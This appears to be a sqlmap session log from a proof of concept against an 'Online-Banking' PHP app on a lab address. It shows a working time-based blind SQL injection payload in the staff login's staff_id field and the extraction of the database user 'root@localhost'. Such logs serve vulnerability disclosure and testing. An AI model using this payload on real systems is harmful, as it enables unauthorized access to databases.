 d4rkp0w4r@d4rkp0w4r: /mnt/c
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:52:07 /2022-03-21/
[23:52:07] [INFO] parsing HTTP request from 'sqli.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:52:10] [INFO] resuming back-end DBMS 'mysql'
[23:52:10] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.101:8080/Online-Banking/staff_profile.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: staff_id=' AND (SELECT 6747 FROM (SELECT(SLEEP(5)))axoD) AND 'gfyj'='gfyj&password=hhhhhhhhh&staff_login-btn=LOGIN
---
[23:52:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.12, Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:52:10] [INFO] fetching current user
[23:52:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[23:52:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:52:33] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user: 'root@localhost'
[23:53:46] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[23:53:46] [WARNING] your sqlmap version is outdated